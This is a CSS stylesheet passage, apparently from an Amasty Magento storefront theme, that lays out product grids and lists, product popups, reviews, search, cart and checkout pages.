  .page-layout-1column.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items {
    display: flex;
    flex-wrap: wrap;
  }
  .sidebar .block-new-products-list .pager,
  .sidebar .block-new-products-names .pager,
  .sidebar .block-new-products-images .pager {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
  }
  .sidebar .block-new-products-list .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-names .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-images .pager .pages .items.pages-items .item {
    display: block;
    height: auto;
  }
  .sidebar .block-new-products-list .items.pages-items .page,
  .sidebar .block-new-products-names .items.pages-items .page,
  .sidebar .block-new-products-images .items.pages-items .page,
  .sidebar .block-new-products-list .items.pages-items .label,
  .sidebar .block-new-products-names .items.pages-items .label,
  .sidebar .block-new-products-images .items.pages-items .label {
    font-size: 1.2rem;
  }
  .sidebar .block-new-products-list .toolbar-amount,
  .sidebar .block-new-products-names .toolbar-amount,
  .sidebar .block-new-products-images .toolbar-amount {
    margin: 0;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar,
  .page-layout-3columns.catalog-product-view .sidebar {
    margin-top: 60px;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar + .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar + .sidebar {
    margin-top: 0;
  }
  .amasty-jet-theme .amtheme-product-popup .column.main {
    display: flex;
    float: none;
    width: 100%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap {
    margin: 0;
    display: flex;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .amtheme-product-info {
    width: 55%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .messages-list + .product-info-price {
    margin-top: 10px;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .swatch-attribute-options {
    width: 80%;
  }
  .amtheme-popup-block.amtheme-product-popup .popup-inner {
    max-width: 810px;
  }
  .amtheme-popup-block.amtheme-product-popup .amtheme-product-info > .product-name {
    font-size: 3.2rem;
    line-height: 4.3rem;
    margin-bottom: 0;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .actions .action.tocart {
    min-width: unset;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .product-info-price {
    margin-top: 20px;
  }
  @supports (display: grid) {
    /* stylelint-disable-line */
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .product.media,
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .amtheme-product-info {
      margin: 0;
      width: 100%;
    }
  }
  .catalog-category-view .page-title {
    margin-bottom: 5px;
  }
  .catalog-category-view .category-view {
    margin-bottom: 40px;
  }
  .catalog-category-view .wrapper-description {
    margin-top: 0;
    width: 100%;
  }
  .products.grid > .product-items,
  .form-wishlist-items .products-grid > .product-items {
    justify-content: flex-start;
  }
  .products.grid .product-item,
  .form-wishlist-items .products-grid .product-item {
    display: inline-block;
    position: relative;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-hover .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-hover .product-item-actions .tocart {
    font-size: 1.6rem;
  }
  .products.grid .-amtheme-buttons-always .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after {
    display: none;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart {
    margin-top: 10px;
  }
  .products.grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .products.grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover {
    border-color: #dfdedd;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
  }
  .products-list > .product-items {
    flex-flow: row wrap;
  }
  .products-list .product-item {
    margin-bottom: 30px;
    width: 100%;
  }
  .products-list .product-item-info {
    flex-flow: row wrap;
  }
  .products .product-item-description {
    margin-top: 10px;
  }
  .page-layout-empty.catalog-category-view .wrapper-description,
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-empty.catalog-category-view .toolbar-products,
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products.wrapper,
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.dropdown),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.dropdown) {
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo {
    width: 100%;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .products-list .product-item-info {
    display: block;
    flex-wrap: nowrap;
    justify-content: flex-end;
    min-height: 260px;
    padding: 20px 20px 20px 240px;
    position: relative;
  }
  .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .products-list .action.tocompare {
    left: -10px;
    top: -10px;
  }
  .products-list .action.towishlist {
    bottom: -10px;
  }
  .products-list .product-item-details {
    margin-bottom: 0;
    margin-inline-end: auto;
    margin-inline-start: 20px;
    margin-top: 0;
    flex: 1 0 0;
    min-width: 30%;
  }
  .products-list .product-item-inner {
    margin-inline-start: 20px;
    display: inline-block;
    margin-top: 15px;
    width: calc(100% - 20px);
  }
  .products-list .product-item-actions {
    display: flex;
    justify-content: flex-start;
    margin-top: 15px;
  }
  .products-list .special-price .price-container .price-including-tax ~ .weee {
    margin: 5px 0 0;
  }
  .products-list .special-price .price-container .weee {
    margin: 2px 5px 0 0;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .product-item-info:hover .amtheme-icons-position div[class$='-hover'] {
    opacity: 1;
  }
  .product-item-info:hover .amtheme-icons-position.-center:before {
    opacity: .3;
  }
  .amtheme-productinfo-wrap {
    padding: 30px 0;
    align-items: flex-start;
    clear: both;
    display: flex;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap {
    background-color: #fcfcfc;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before,
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    background-color: #fcfcfc;
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    width: calc((100vw - 100%) / 2);
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before {
    right: 100%;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    left: 100%;
  }
  .page-layout-1column .amtheme-product-info .amsticky-cart-block.-amsticky-cart-active {
    margin: 0;
  }
  .amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap > .product-social-links {
    display: none;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-1column .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-1column .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-1column .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-1column .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-label,
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-1column .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-1column .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-1column .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-1column .action.mailto.friend:before {
    content: none;
  }
  .page-layout-1column .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-info > .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-empty .column.main .amtheme-product-wrap,
  .page-layout-empty .amtheme-actions-wrap {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .page-layout-empty .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-height: unset;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary,
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .amtheme-reviews-tab {
    display: none;
  }
  .amtheme-reviews-aside {
    padding: 10px 0;
    border: 0;
  }
  .amtheme-reviews-aside .amtheme-heading {
    display: none;
  }
  .amtheme-reviews-aside .amtheme-content {
    margin: 0;
  }
  .amtheme-reviews-aside .amtheme-description {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-rating-number {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-actions {
    align-items: center;
    flex-direction: row;
  }
  .amtheme-reviews-aside .rating-result > span:before {
    background: url("../svg/icons/color_mode/light/star-black.svg") 0% / 20px;
  }
  .product.info.detailed .review-toolbar .limiter {
    height: 45px;
  }
  .amtheme-compare-actions .action.print {
    display: inline-block;
  }
  .amtheme-comparsion-table .cell .attribute.label,
  .amtheme-comparison-headings .cell .attribute.label {
    width: 165px;
  }
  .amtheme-scroll-controller {
    display: none;
    height: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 85px;
    z-index: 9;
  }
  .amtheme-scroll-controller.-transparent {
    background: none;
  }
  .amtheme-scroll-controller.-back {
    background: linear-gradient(90deg, #ffffff 10.17%, rgba(255, 255, 255, 0.6) 55.55%, rgba(255, 255, 255, 0) 100%);
    left: 0;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-inline-start: 15px;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-inline-start: -1px;
  }
  .amtheme-scroll-controller.-forward {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 10.17%, rgba(255, 255, 255, 0.6) 55.55%, #ffffff 100%);
    right: 0;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-inline-start: 40px;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-inline-start: 2px;
  }
  .amtheme-scroll-controller > .amtheme-controller {
    align-items: center;
    background: #4a4948;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    height: 30px;
    justify-content: center;
    margin-top: 70px;
    pointer-events: auto;
    transition: all 0.4s ease-in-out;
    width: 30px;
  }
  .amtheme-scroll-controller > .amtheme-controller:hover {
    background: #070605;
  }
  .amtheme-scroll-controller > .amtheme-controller.-sticky {
    position: fixed;
    top: 0;
  }
  .amtheme-scroll-controller .amtheme-icon {
    fill: #ffffff;
    height: 20px;
    width: 20px;
  }
  .block-search .block-content {
    height: 40px;
  }
  .block-search .input-text {
    border-radius: 40px;
  }
  .block-search .actions {
    top: 0;
  }
  .block-search .amtheme-icon {
    height: 20px;
    width: 20px;
  }
  .search-autocomplete {
    background: #f7f7f7;
    border-radius: 0 0 20px 20px;
    padding: 40px 0 20px;
    position: absolute;
    top: 20px;
  }
  .search-autocomplete li {
    padding: 7px 20px;
  }
  .search.results .page-title-wrapper {
    margin-top: 10px;
  }
  .search.results .amtheme-search-terms {
    margin-bottom: 35px;
  }
  .search.results .amtheme-search-message {
    padding: 10px 0;
  }
  .search.summary {
    padding: 15px 20px 0;
  }
  .search.summary .item {
    margin-bottom: 15px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-2columns-right.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-3columns.catalogsearch-advanced-result:not(.page-with-filter) .columns {
    padding-top: 45px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-2columns-right.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-3columns.catalogsearch-advanced-result .search.results > .top-toolbar {
    margin-top: -10px;
  }
  .checkout-cart-index .cart-container > * {
    order: 3;
    width: 100%;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 35% - 15px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 15px;
    box-sizing: border-box;
    width: 35%;
  }
  .checkout-cart-index .cart-container > .cart-summary {
    order: 1;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .checkout-cart-index .block.crosssell,
  .checkout-cart-index .block.upsell {
    padding: 50px 0;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .amtheme-checkout-contact {
    align-items: center;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 30px;
  }
